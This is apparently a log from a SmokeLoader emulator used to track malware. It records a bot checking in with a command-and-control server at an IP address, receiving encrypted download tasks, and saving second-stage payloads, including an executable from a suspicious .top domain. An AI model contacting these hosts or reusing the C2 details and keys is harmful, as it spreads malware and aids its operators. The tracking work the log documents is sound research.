 INFO[0000] bot info AffiliateID=1818455916 BotID=57177532EC895CDB468DCF21346B4454A53862BB WinBit=1 WinPriv=true WinVer=160
INFO[0000] using C2 C2="http://100.105.102.62/"
INFO[0000] cleartext packet preview C2s="http://100.105.102.62/" Preview=e40735373137373533324543383935
INFO[0000] crypted packet C2s="http://100.105.102.62/" EncryptionKey=14141414 Preview=c5e4cc41f452d6ef284974916fbca8
INFO[0000] got a valid smoke response C2s="http://100.105.102.62/" EmbeddedSize=3 PacketHeader=2020 Preview=e40734 TaskID=4
INFO[0000] pulling tasks C2="http://100.105.102.62/" NTasks=4
INFO[0000] making request for task RequestIndex=0 Task=downloadRequest
INFO[0000] HTTP response is encrypted LenResp=29
INFO[0000] decrypted packet from task LenPacket=27 Task=downloadRequest
INFO[0000] download secondary payload SecondaryURL="http://google.com"
INFO[0000] writing file to disk AffiliateID=locl Filename=payloads/second_stage_2022_10_07_45d466ec8fd204d2fce9999ba2ce85cc_2020_locl.
bin
INFO[0000] making request for task RequestIndex=1 Task=downloadRequest
INFO[0000] HTTP response is encrypted LenResp=30
INFO[0000] decrypted packet from task LenPacket=28 Task=downloadRequest
INFO[0000] download secondary payload SecondaryURL="http://twitter.com"
INFO[0000] writing file to disk AffiliateID=locl Filename=payloads/second_stage_2022_10_07_d240fcb5afda31010e023f2d30763d6a_2020_locl.
bin
INFO[0000] making request for task RequestIndex=2 Task=downloadRequest
INFO[0000] HTTP response is encrypted LenResp=42
INFO[0000] decrypted packet from task LenPacket=40 Task=downloadRequest
INFO[0000] download secondary payload SecondaryURL="http://rgyui.top/dl/buildz.exe"
INFO[0003] writing file to disk AffiliateID=locl Filename=payloads/second_stage_2022_10_07_6d802bf17eecaed5165ed29f7d801a96_2020_locl.
bin
INFO[0003] making request for task RequestIndex=3 Task=downloadRequest
INFO[0003] clearing task buffer
INFO[0003] checking for more tasks from C2 C2="http://100.105.102.62/"
INFO[0003] cleartext packet preview C2s="http://100.105.102.62/" Preview=e40735373137373533324543383935
INFO[0003] crypted packet C2s="http://100.105.102.62/" EncryptionKey=14141414 Preview=c5e4cc41f452d6ef284974916fbca8
INFO[0003] got a valid smoke response C2s="http://100.105.102.62/" EmbeddedSize=3 PacketHeader=2020 Preview=e40730 TaskID=0
WARN[0003] no tasks, switching to next C2 C2="http://100.105.102.62/"
INFO[0003] emulating smokeloader with following config and winpriv set to false AffiliateID=6c6f636c AffiliateIDStr=locl C2s="[http://100.105.102.62/]" Decryp
tionKey=41414141 EmulatorUUID=single EncryptionKey=14141414 Version=2020
INFO[0003] key info DecryptionKey=1094795585 EncryptionKey=336860180
INFO[0003] bot info AffiliateID=1818455916 BotID=786F046BDBEE7C7C82F6DE8DF827895C4FAEF5DC WinBit=1 WinPriv=false WinVer=16
0
INFO[0003] using C2 C2="http://100.105.102.62/"
INFO[0003] cleartext packet preview C2s="http://100.105.102.62/" Preview=e4073738364630343642444245​4537
INFO[0003] crypted packet C2s="http://100.105.102.62/" EncryptionKey=14141414 Preview=c5e4ce4ef323d1ee2d39759012c0aa
INFO[0003] got a valid smoke response C2s="http://100.105.102.62/" EmbeddedSize=3 PacketHeader=2020 Preview=e40734 TaskID=4
INFO[0003] pulling tasks C2="http://100.105.102.62/" NTasks=4